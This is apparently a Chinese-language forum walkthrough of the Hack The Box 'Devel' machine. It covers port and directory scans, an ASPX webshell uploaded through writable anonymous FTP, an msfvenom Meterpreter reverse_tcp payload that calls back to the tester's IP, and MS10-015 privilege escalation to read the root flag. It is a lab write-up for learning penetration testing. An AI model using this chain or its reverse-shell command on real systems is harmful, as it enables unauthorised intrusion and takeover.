taibeihacker

Moderator

Hack The Box —— Devel

信息搜集

nmap



1nmap -T4 -A -v 10.10.10.5

發現服務器開了21 端口和80 端口,同時ftp 服務可以匿名訪問,但是不知道版本號。瀏覽器訪問http 服務,發現只有iis 的默認頁面。

目录扫描



利用dirsearch 工具掃描一波目錄:1

python3 dirsearch -u http://10.10.10.5 -e html

並未有什麼特殊的發現。

FTP



匿名訪問FTP 服務,發現當前目錄下有寫權限,所以,想通過上傳webshell 的方式獲取服務器的權限。漏洞利用

webshell

首先上傳aspx 的webshell:

瀏覽器訪問,發現webshell 未報錯,可以執行。

用蟻劍鏈接:



訪問一些目錄,發現權限不足。

利用蟻劍的虛擬終端,執行whoami ,發現只有iis user 的權限,遂想辦法提權。

权限提升

利用msfvenom 生成exe 木馬文件,使用msf 接收到回連的shell,方便提權。1

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.10 LPORT=4444 -f exe shell.exe



然後將生成的shell.exe 文件通過蟻劍上傳到目標服務器上,並通過虛擬終端執行。





使用msf 監聽端口,接收回連的shell :



使用msf 自帶的檢測腳本,查看可能用於提權的漏洞:





經過一個一個的測試:發現ms10-015可以用來提權。

成功創建了一個新的session.



在meterpreter 下執行getuid 命令:

發現成功提權。

接下來就可以type c:\users\Administrator\Desktop\root.txt.txt 獲取flag 了。